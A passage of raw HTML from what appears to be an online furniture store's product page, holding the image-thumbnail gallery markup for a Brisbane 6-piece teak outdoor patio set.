                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978394709"
              data-media-position="5"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978427477"
              data-media-position="6"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978460245"
              data-media-position="7"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978493013"
              data-media-position="8"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978525781"
              data-media-position="9"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978558549"
              data-media-position="10"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978591317"
              data-media-position="11"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978624085"
              data-media-position="12"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978656853"
              data-media-position="13"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978689621"
              data-media-position="14"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978722389"
              data-media-position="15"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978755157"
              data-media-position="16"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978787925"
              data-media-position="17"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 17 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978820693"
              data-media-position="18"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 18 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978853461"
              data-media-position="19"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 19 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978886229"
              data-media-position="20"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 20 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978918997"
              data-media-position="21"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 21 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
